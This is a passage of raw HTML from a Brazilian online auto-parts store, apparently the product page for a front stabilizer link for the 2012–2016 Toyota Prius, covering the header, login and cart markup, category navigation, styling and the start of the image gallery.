                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Bieleta Dianteira Toyota Prius 12 Á 2016</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="3" data-initial-media-id="22884221616215">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22884221616215" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=800" alt="Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219&amp;width=800 800w" width="800" height="800" class="product-gallery__image" 